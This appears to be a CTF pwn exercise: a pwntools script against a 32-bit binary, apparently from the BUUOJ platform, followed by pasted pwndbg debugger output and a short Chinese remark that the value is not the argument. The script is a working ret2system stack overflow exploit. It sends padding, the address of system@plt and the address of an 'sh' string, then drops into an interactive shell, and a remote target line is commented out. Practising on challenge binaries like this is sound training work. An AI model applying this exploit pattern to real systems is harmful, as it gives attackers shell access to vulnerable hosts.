 from pwn import *
from LibcSearcher import *
c = process("/mnt/hgfs/0_虚拟机共享文件夹/BUU/51")
# c =remote('node4.buuoj.cn',25355)
elf = ELF("/mnt/hgfs/0_虚拟机共享文件夹/BUU/51")
context.terminal = ['gnome-terminal', '-x', 'sh', '-c']
context.arch = 'i386'
system_call = 0x08048529
system_plt = elf.sym['system']
sh = 0x08048670
gdb.attach(c)
pause()
# payload = b'b'*0x1c + p32(system_call) + p32(sh)
payload = b'b'*0x1c + p32(system_plt) + p32(sh)
c.sendline(payload)
c.interactive()
3 输出 调试控制台 终端
X: NX enabled
IE: No PIE (0x8048000)
unning in new terminal: ['/usr/bin/gdb', '-q', '/mnt/hgfs
aiting for debugger: Done
aused (press any to continue)
witching to interactive mode
[ DISASM / i386 / set emulate on ]
0x804859d <vulnerable+27> ret
↓
0x80483e0 <system@plt> jmp dword ptr [system@got[plt]] <0x804a018>
0x80483e6 <system@plt+6> push 0x18
0x80483eb <system@plt+11> jmp 0x80483a0 <0x80483a0>
↓
0x80483a0 push dword ptr [_GLOBAL_OFFSET_TABLE_+4] <0x804a004>
► 0x80483a6 jmp dword ptr [0x804a008] <_dl_runtime_resolve>
↓
0xf7f1dfe0 <_dl_runtime_resolve> endbr32
0xf7f1dfe4 <_dl_runtime_resolve+4> push eax
0xf7f1dfe5 <_dl_runtime_resolve+5> push ecx
0xf7f1dfe6 <_dl_runtime_resolve+6> push edx
0xf7f1dfe7 <_dl_runtime_resolve+7> mov edx, dword ptr [esp + 0x10]
[ STACK ]
00:0000│ esp 0xff951b38 —▸ 0xf7f42a40 ◂— 0x0
01:0004│ 0xff951b3c ◂— 0x18
02:0008│ 0xff951b40 —▸ 0x8048670 ◂— jae 0x80486da /* 'sh' */
03:000c│ 0xff951b44 —▸ 0xff951b60 ◂— 0x1
04:0010│ 0xff951b48 —▸ 0xf7f42020 (_rtld_global) —▸ 0xf7f42a40 ◂— 0x0
05:0014│ 0xff951b4c —▸ 0xf7c21519 (__libc_start_call_main+121) ◂— add esp, 0x10
06:0018│ 0xff951b50 —▸ 0xff951fb2 ◂— 0x746e6d2f ('/mnt')
07:001c│ 0xff951b54 ◂— 0x70 /* 'p' */
不是参数
[ BACKTRACE ]
► f 0 0x80483a6
f 1 0x8048670